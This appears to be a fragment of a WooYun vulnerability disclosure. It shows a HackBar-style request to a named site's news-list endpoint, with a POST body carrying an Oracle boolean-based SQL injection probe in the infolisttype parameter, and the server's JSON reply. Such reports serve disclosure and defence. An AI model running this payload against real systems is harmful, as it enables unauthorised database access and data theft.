 Load URL
http://www.minanins.com/maechannel/manage/info/listNewsAjaxCallFront.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
infolisttype=4 and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0&infotype=2&page=1&status=1
{"result":[],"pageCount":1}
www.wooyun.org